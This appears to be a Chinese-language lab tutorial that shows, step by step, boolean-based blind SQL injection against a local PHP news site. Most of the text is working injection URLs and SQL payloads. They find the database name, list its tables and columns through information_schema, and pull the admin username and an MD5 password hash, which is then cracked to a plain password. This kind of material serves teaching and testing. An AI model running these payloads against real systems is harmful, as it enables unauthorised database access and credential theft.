

1 判断MySql注入点是否存在 利用盲注入的方式
http://127.0.0.1/news/show.php?id=46 and 1=1 # 正常显示
http://127.0.0.1/news/show.php?id=46 and 1=2 # 不显示
2 获取数据库的长度
http://127.0.0.1/news/show.php?id=46 and length(database())=n n的范围是从 1 开始
http://127.0.0.1/news/show.php?id=46 and length(database())=1

http://127.0.0.1/news/show.php?id=46 and length(database())=2

http://127.0.0.1/news/show.php?id=46 and length(database())=3

http://127.0.0.1/news/show.php?id=46 and length(database())=4 找到数据库的长度为 4
http://127.0.0.1/news/show.php?id=46 and length(database())=5

3 获取数据库的字符串的名字
先变换n的值,获取对应的字母;变换m的值,获取其它字母。
# m:[1,4],n:[32,126]可见字符的范围
#select ord(substr(database(),m,1))=n;

获取的数据库名是news
4 获取news数据库的所有表名组合起来的字符串

http://127.0.0.1/news/show.php
?id=46 and length((select group_concat(table_name) from information_schema.tables where table_schema='news'))=100

http://127.0.0.1/news/show.php
?id=46 and length((select group_concat(table_name) from information_schema.tables where table_schema='news'))=99

http://127.0.0.1/news/show.php
?id=46 and length((select group_concat(table_name) from information_schema.tables where table_schema='news'))=98 获取数据库所有字段的长度是98


http://127.0.0.1/news/show.php
?id=46 and length((select group_concat(table_name) from information_schema.tables where table_schema='news'))=97
构造url: m的范围[1~98],n的范围[32~126]
http://127.0.0.1/news/show.php ?id=46 and ord(substr((select group_concat(table_name) from information_schema.tables where table_schema='news'),m,1))=n
获取数据库所有表的名字 news_article,news_category,news_file,news_friendlink,news_message,news_notice,news_page,news_users
5 获取news_users表所有字段组合起来的名称 长度

select group_concat(column_name) from information_schema.columns where table_schema='news' and table_name='news_users';
select ord(substr((select group_concat(column_name) from information_schema.columns where table_schema='news' and table_name='news_users'),1,1))=117;

http://127.0.0.1/news/show.php ?id=46 and ord(substr((select group_concat(column_name) from information_schema.columns where table_schema='news' and table_name='news_users'),m,1))=n
userid,username,password
6 获取news数据库的news_users表的username字段的值
原理:
select length((select group_concat(**username**) from news_users));
获取长度为:5
select group_concat(username) from news_users;
select ord(substr((select group_concat(username) from news_users),1,1))=97;
构造url
http://127.0.0.1/news/show.php
?id=46 and ord(substr((select group_concat(username) from news_users),1,1))=97
得到news数据库的news_users表的username字段的值:admin
按照相同的方式,可以获取password字段的hash值: e10adc3949ba59abbe56e057f20f883e
再通过cmd5查询得到值: 123456